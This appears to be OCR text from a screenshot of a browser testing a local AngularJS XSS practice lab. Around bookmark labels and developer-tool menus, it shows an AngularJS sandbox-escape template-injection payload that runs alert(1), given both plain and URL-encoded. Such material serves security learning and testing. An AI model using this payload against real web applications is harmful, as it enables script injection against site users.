 127.0.0.1/xss-vulnhubs/angular-xss/index.php?q=%7B%7Ba%3D%27constructor...
php
1
d3
W
ABP
应用 开发 挖洞工具 ctf 漏洞平台 渗透 chaitin cms 区块链 社工 本地
127.0.0.1 显示
1
确定
Console Sources Network Elements Performance Memory Application Audits Security XSS Encode EditThisCookie Adblock Plus
编码 解码
{{a='constructor';b={};a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].getPrototypeOf(a.sub),a).value,0,'alert(1)')()}}
0K/s
0K/s
URL HTML10HEX HTML16HEX JSunicode JS16HEX JS8HEX base64
%7B%7Ba%3D'constructor'%3Bb%3D%7B%7D%3Ba.sub.call.call(b%5Ba%5D.getOwnPropertyDescriptor(b%5Ba%5D.getPrototypeOf(a.sub)%2Ca).value%2C0%2C'alert(1)')
()%7D%7D